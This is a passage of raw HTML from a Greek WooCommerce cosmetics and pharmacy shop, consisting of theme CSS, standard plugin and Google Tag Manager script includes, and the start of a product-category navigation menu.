a:hover{color:rgba(0,0,0,0.8)}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .widget_shopping_cart .buttons .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce .product_infos .quantity .minus:hover, .woocommerce #content .product_infos .quantity .minus:hover, .woocommerce-page .product_infos .quantity .minus:hover, .woocommerce-page #content .product_infos .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .wpb_wrapper .add_to_cart_inline .add_to_cart_button:hover, .woocommerce-widget-layered-nav-dropdown__submit:hover, .woocommerce-checkout a.button.wc-backward:hover{background:rgba(0,137,77,0.7)}.post_tags a:hover, .widget .tagcloud a:hover, .widget_shopping_cart .buttons a.view_cart, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_product_categories ul li.current-cat > a:before, .woocommerce-page .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li a:hover:before, .widget_layered_nav ul li a:hover:before, input[type="radio"]:checked:after, .input-radio:checked:after, input[type="checkbox"]:checked:after, .input-checkbox:checked:after, .return-to-shop .button.wc-backward{border-color:#00894d}.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .language-and-currency #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li a:hover, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency ul.wcml-cs-submenu li a:hover{border-bottom-color:#00894d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#00894d!important}.off-canvas, .offcanvas_content_left, .offcanvas_content_right{background-color:#ffffff;color:#212121}.off-canvas .menu-close .close-button{color:#ffffff}.off-canvas table tr th, .off-canvas table tr td, .off-canvas table thead tr th, .off-canvas blockquote p, .off-canvas label, .off-canvas .widget_search .search-form:after, .off-canvas .woocommerce-product-search:after, .off-canvas .submit_icon, .off-canvas .widget_search #searchsubmit, .off-canvas .widget_product_search .search-submit, .off-canvas .widget_search .search-submit, .off-canvas .woocommerce-product-search button[type="submit"], .off-canvas .wpb_widgetised_column .widget_calendar table thead tr th, .off-canvas .add_to_cart_inline .amount, .off-canvas .wpb_widgetised_column .widget, .off-canvas .wpb_widgetised_column .widget.widget_layered_nav a, .off-canvas .widget_layered_nav ul li a, .widget_layered_nav, .off-canvas .shop_table.cart .product-price .amount, .off-canvas .site-search-close .close-button{color:#212121!important}.off-canvas .menu-close .close-button{background:#212121}.off-canvas .wpb_widgetised_column .widget a:not(.button):hover, .product_infos .yith-wcwl-add-button a.add_to_wishlist:hover{color:#00894d!important}.off-canvas .widget-title, .off-canvas .mobile-navigation li a, .off-canvas .mobile-navigation ul li .spk-icon-down-small:before, .off-canvas .mobile-navigation ul li .spk-icon-up-small:before, .off-canvas.site-search .widget_product_search .search-field, .off-canvas.site-search .widget_search .search-field, .off-canvas.site-search input[type="search"], .off-canvas .widget_product_search input[type="submit"], .off-canvas.site-search .search-form .search-field, .off-canvas .woocommerce ul.products li.product .woocommerce-loop-product__title, .off-canvas .wpb_widgetised_column .widget.widget_product_categories a, .off-canvas .wpb_widgetised_column .widget a:not(.button){color:#000000!important}.off-canvas ul.sk_social_icons_list li svg{fill:#000000}.off-canvas .site-search-close .close-button:hover, .off-canvas .search-text, .off-canvas .widget_search .search-form:after, .off-canvas .woocommerce-product-search:after, .off-canvas .submit_icon, .off-canvas .widget_search #searchsubmit, .off-canvas .widget_product_search .search-submit, .off-canvas .widget_search .search-submit, .off-canvas .woocommerce-product-search button[type="submit"], .off-canvas .wpb_widgetised_column .widget_price_filter .price_slider_amount{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"], .off-canvas .menu-close, .off-canvas .wpb_widgetised_column .widget, .wcva-filter-widget{border-color:rgba(33,33,33,0.1) !important}.off-canvas.site-search input[type="search"]::-webkit-input-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]::-moz-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]:-ms-input-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]:-moz-placeholder{color:rgba(33,33,33,0.55) !important}#site-top-bar, .site-navigation-top-bar .sf-menu ul{background:#e04a4a}#site-top-bar, #site-top-bar a, #site-top-bar .main-navigation > ul > li:after, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency > a{color:#fff}#site-top-bar ul.sk_social_icons_list li svg{fill:#fff}.top-headers-wrapper .site-header .site-header-wrapper, #site-top-bar .site-top-bar-inner{max-width:100%}.top-headers-wrapper.sticky .site-header{background-color:#ffffff}.site-header, .default-navigation{font-size:13px}.top-headers-wrapper .site-header .main-navigation > ul > li ul, #site-top-bar .main-navigation > ul > li ul{background-color:#ffffff}.top-headers-wrapper .site-header .main-navigation > ul > li ul li a, #site-top-bar .main-navigation > ul > li ul li a, .main-navigation > ul ul li.menu-item-has-children:after{color:#000000}.main-navigation ul ul li a, #site-top-bar .main-navigation ul ul li a{background-image:linear-gradient(transparent calc(100% - 2px), rgba(0,0,0,1) 2px)}.site-header, .main-navigation a, .main-navigation > ul > li:after, .site-tools > ul > li > a > span, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added, .site-header .site-header-wrapper .site-title{color:#000}.site-header-sticky.sticky .site-header, .site-header-sticky.sticky .main-navigation a, .site-header-sticky.sticky .main-navigation > ul > li:after, .site-header-sticky.sticky .site-tools > ul > li > a > span, .site-header-sticky.sticky .shopping_bag_items_number, .site-header-sticky.sticky .wishlist_items_number, .site-header-sticky.sticky .site-title a, .site-header-sticky.sticky .widget_product_search .search-but-added, .site-header-sticky.sticky .widget_search .search-but-added, .site-header-sticky.sticky .site-header .site-header-wrapper .site-title, #page_wrapper.transparent_header .site-header-sticky.sticky .site-header .site-header-wrapper .site-title{color:#00894d}.site-branding{border-color:#000}.site-header{background-color:#FFFFFF}@media only screen and (max-width:1024px){.top-headers-wrapper .site-header .site-branding img.mobile-logo-img{max-height:33px}.off-canvas .mobile-navigation{border-color:rgba(33,33,33,0.1) !important}.mobile-navigation ul li .more{background:rgba(33,33,33, 0.1)}}@media only screen and (min-width:1025px){.transparent_header .content-area{padding-top:165px}.transparent_header .single-post-header.with-thumb, .transparent_header .page-title-hidden:not(.boxed-page), .transparent_header .entry-header-page.with-featured-img, .transparent_header .shop_header.with_featured_img, .transparent_header .entry-header.with_featured_img{margin-top:-165px}.top-headers-wrapper:not(.sticky) .site-header .site-branding img.site-logo-img{max-height:60px}.top-headers-wrapper.sticky .site-header .site-branding img.sticky-logo-img{max-height:33px}.top-headers-wrapper:not(.sticky) .site-header{padding-top:10px;padding-bottom:10px}.top-headers-wrapper.sticky .site-header{padding-top:15px;padding-bottom:15px}.site-header, .main-navigation a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#000}.site-branding{border-color:#000}#page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .shopping_bag_items_number, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .wishlist_items_number, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .site-title a, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .widget_search .search-but-added, #page_wrapper.transparent_header.transparency_light .site-header .site-header-wrapper .site-title{color:#0a0a0a}#page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .shopping_bag_items_number, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .wishlist_items_number, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .site-title a, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .widget_search .search-but-added, #page_wrapper.transparent_header.transparency_dark .site-header .site-header-wrapper .site-title{color:#000}.site-header.sticky, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header{background:#ffffff}.site-header.sticky, .site-header.sticky .main-navigation a, .site-header.sticky .site-tools ul li a, .site-header.sticky .shopping_bag_items_number, .site-header.sticky .wishlist_items_number, .site-header.sticky .site-title a, .site-header.sticky .widget_product_search .search-but-added, .site-header.sticky .widget_search .search-but-added, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .shopping_bag_items_number, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .wishlist_items_number, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .site-title a, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .widget_search .search-but-added{color:#00894d}.top-headers-wrapper.sticky .site-header .site-branding{border-color:#00894d}}.site-footer{background:#f4f4f4}.site-footer, .site-footer .copyright_text a{color:#868686}.site-footer a, .site-footer .widget-title, .footer-navigation-wrapper ul li:after{color:#000}.footer_socials_wrapper ul.sk_social_icons_list li svg, .site-footer-widget-area ul.sk_social_icons_list li svg{fill:#000}.wp-block-latest-posts a, .wp-block-button, .wp-block-cover .wp-block-cover-text, .wp-block-subhead, .wp-block-image	figcaption, .wp-block-quote p, .wp-block-quote cite, .wp-block-quote .editor-rich-text, .wp-block-pullquote p, .wp-block-pullquote cite, .wp-block-pullquote .editor-rich-text, .gbt_18_sk_latest_posts_title, .gbt_18_sk_editor_banner_title, .gbt_18_sk_editor_slide_title_input, .gbt_18_sk_editor_slide_button_input, .wp-block-media-text .wp-block-media-text__content p, .wp-block-getbowtied-vertical-slider .gbt_18_current_slide, .wp-block-getbowtied-vertical-slider .gbt_18_number_of_items, .wp-block-woocommerce-all-reviews .wc-block-review-list-item__product a, .wc-block-grid__product-price, .wc-block-order-select__select, .gbt_18_sk_slider_wrapper .gbt_18_sk_slide_button, .gbt_18_sk_posts_grid .gbt_18_sk_posts_grid_title, .gbt_18_sk_editor_portfolio_item_title, .editor-post-title .editor-post-title__input, .wc-products-block-preview .product-title, .wc-products-block-preview .product-add-to-cart, .wc-block-products-category .wc-product-preview__title, .wc-block-products-category .wc-product-preview__add-to-cart, .wc-block-grid__product-onsale, .wc-block-featured-product__price .woocommerce-Price-amount, .wp-block-getbowtied-vertical-slider a.added_to_cart, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a, .wp-block-getbowtied-vertical-slider .price, .wp-block-getbowtied-lookbook-reveal .gbt_18_product_price *, .gbt_18_pagination a, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_subtitle, .gbt_18_snap_look_book .gbt_18_look_book_item .gbt_18_shop_this_book .gbt_18_current_book, .wp-block-getbowtied-scattered-product-list .gbt_18_product_price, .wc-block-grid__product-price span{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.gbt_18_sk_latest_posts_title, .wp-block-quote p, .wp-block-pullquote p, .wp-block-quote cite, .wp-block-pullquote cite, .wp-block-media-text p, .wc-block-order-select__select, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a, .gbt_18_sk_posts_grid_title{color:#000000}.gbt_18_sk_latest_posts_title:hover, .gbt_18_sk_posts_grid_title:hover, .wp-block-getbowtied-vertical-slider .price, .wp-block-getbowtied-scattered-product-list a:hover .gbt_18_product_title{color:#00894d}.wp-block-latest-posts__post-date, .wp-block-audio figcaption, .wp-block-video figcaption{color:#0a0a0a}.wp-block-getbowtied-vertical-slider .gbt_18_slide_link{border-top-color:rgba(10,10,10,0.1) !important}.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-quote{border-left-color:#000000}.gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_next_slide, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_prev_slide{border:2px solid #000000 !important}.wp-block-pullquote{border-top-color:#000000;border-bottom-color:#000000}.gbt_18_sk_latest_posts_item_link:hover .gbt_18_sk_latest_posts_img_overlay, .wp-block-getbowtied-vertical-slider a.added_to_cart{background:#00894d}p.has-drop-cap:first-letter{font-size:41.041px !important}@media only screen and (min-width:768px){p.has-drop-cap:first-letter{font-size:69.454px !important}}.gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:41.041px}@media only screen and (min-width:768px){.gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:69.454px}}.wp-block-getbowtied-vertical-slider .gbt_18_slide_title a{font-size:39.094px}@media only screen and (max-width:1024px){.wp-block-getbowtied-vertical-slider .gbt_18_slide_title a{font-size:23.101px}}@media only screen and (min-width:1024px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description *{font-size:14px}}.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{display:none}@media only screen and (max-width:767px){body.single-product .product_content_wrapper .product_infos form.cart .button:hover{background:#00894d!important}}.woocommerce ul.products li.product .onsale, .woocommerce .products span.onsale, .woocommerce-page .products span.onsale, .woocommerce span.onsale, .quickview-badges span.onsale, .wp-block-getbowtied-carousel ul.products li.product .onsale, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background:#93af76}.shopkeeper_new_product{background-color:#ff5943}.cd-quick-view .cd-item-info .product_infos:after{background:linear-gradient(to bottom, rgba(205,255,255,0) 0% , #FFFFFF 70%)}
</style>
<link rel='stylesheet' id='shopkeeper-default-style-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-font-linea-arrows-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-deprecated/includes/fonts/linea-fonts/styles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-icon-box-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-deprecated/includes/shortcodes/assets/css/icon-box.css?ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/slider/assets/js/slider.min.js?ver=6.3.7' id='gbt_18_sk_slider_script-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/buy-one-get-one-free/public/js/buy-one-get-one-free-woocommerce-public.js?ver=1.10.37' id='buy-one-get-one-free-woocommerce-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce-colororimage-variation-select/js/slick.js?ver=6.3.7' id='wcva-slick-js'></script>
<script type='text/javascript' id='wcva-shop-frontend-js-extra'>
/* <![CDATA[ */
var wcva_shop = {"left_icon":"https:\/\/medhelp.gr\/wp-content\/plugins\/woocommerce-colororimage-variation-select\/images\/left-arrow.png","right_icon":"https:\/\/medhelp.gr\/wp-content\/plugins\/woocommerce-colororimage-variation-select\/images\/right-arrow.png","enable_slider":"yes","slider_no":"4","hover_swap":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce-colororimage-variation-select/js/shop-frontend.js?ver=6.3.7' id='wcva-shop-frontend-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/medhelp.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.3.7' id='sk-extender-custom-menu-scripts-js'></script>
<link rel="https://api.w.org/" href="https://medhelp.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://medhelp.gr/wp-json/wp/v2/product_cat/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medhelp.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.3" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FX5VCH');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.site-search.off-canvas {
			min-height: 100px;
		}

		.admin-bar .site-search.off-canvas {
			min-height: 130px;
		}

		.site-search.off-canvas > .row {
			margin-top: 30px;
		}

		.site-search.off-canvas p.search-text {
			position: absolute;
			top: 14px;
			left: 20px;
		}

		.site-search-close {
			position: absolute;
			top: 5px;
			right: 20px;
		}

		.site-search .dgwt-wcas-search-wrapp {
			max-width: 800px;
		}

		.site-search .dgwt-wcas-search-input {
			font-size: 20px;
			border: none;
			border-bottom: 1px solid #ccc;
		}

		@media (max-width: 1400px) {
			.site-search .dgwt-wcas-search-wrapp {
				max-width: 700px;
			}
		}

		@media (max-width: 1250px) {
			.site-search .dgwt-wcas-search-wrapp {
				max-width: 500px;
			}
		}

		@media (max-width: 1000px) {
			.site-search.off-canvas p.search-text {
				display: none;
			}

			.site-search .dgwt-wcas-search-wrapp {
				max-width: calc(100% - 30px);
				margin-left: 0;
			}
		}

		@media (max-width: 768px) {
			/*.site-search.off-canvas {*/
			/*	display: none;*/
			/*}*/
		}

	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title { font-size: 25px; }
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-weight: 600;
  background: white;
  width: 100%;}
.woocommerce ul.products li.product .price {color: black;
    font-size: 16px;}
.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    font-size: 16px;
    display: inline-block; }
.woocommerce ul.products li.product .price del {color: #ff0000;}
.product_after_shop_loop {
    background: white; }
.quickview-badges span.onsale, .woocommerce-page .products span.onsale, .woocommerce-page span.onsale, .woocommerce .products span.onsale, .woocommerce span.onsale, .woocommerce ul.products li.product .onsale, .wp-block-getbowtied-carousel ul.products li.product .onsale {
    min-height: 0;
    min-width: 0;
    padding: 2px 8px 0px 8px;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    line-height: 44px;
    left: auto;
    margin: 0;
    border-radius: 50%;
    position: absolute;
    top: 5px;
    left: 5px;
    right: auto!important;
    background: #ff0000;
    text-shadow: none;
    color: #ffffff;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-transform: uppercase;
    width: auto;
    z-index: 8;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    display: inline-block;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
    display: inline-block; }
.woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title {
    font-size: 35px;
.main-navigation ul ul li.menu-item-has-children a {
    margin: 0px 10px 0px 0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-314 wp-embed-responsive theme-shopkeeper woocommerce woocommerce-page woocommerce-no-js gbt_classic_notif wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

    
    
        
        
    <!-- Mobile Menu Offcanvas -->
    <div class="off-canvas menu-offcanvas position-right " id="offCanvasRight1" data-off-canvas>

        <div class="menu-close hide-for-medium">
            <button class="close-button" aria-label="Close menu" type="button" data-close>
                <span aria-hidden="true">×</span>
            </button>
        </div>

        <div id="mobiles-menu-offcanvas">

                    <nav class="mobile-navigation primary-navigation hide-for-large" role="navigation" aria-label="Main Menu">
            <ul class="menu-main-navigation"><li id="menu-item-3065" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3065"><a href="https://medhelp.gr/product-category/gynaika/">ΓΥΝΑΙΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-3083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3083"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Πρόσωπο</a>
	<ul class="sub-menu">
		<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3111"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Ενυδάτωση Προσώπου</a></li>
		<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3092"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7/">Αντιγήρανση</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3106"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7/">Σύσφιξη</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3101"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Όλες οι υποκατηγορίες »</a></li>
		<li id="menu-item-3080" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3080"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a></li>
		<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3139"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b5%cf%82/">Μάσκαρες</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1/">Μολύβια</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3140"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ad%ce%b9%ce%ba-%ce%b1%cf%80/">Μέικ απ</a></li>
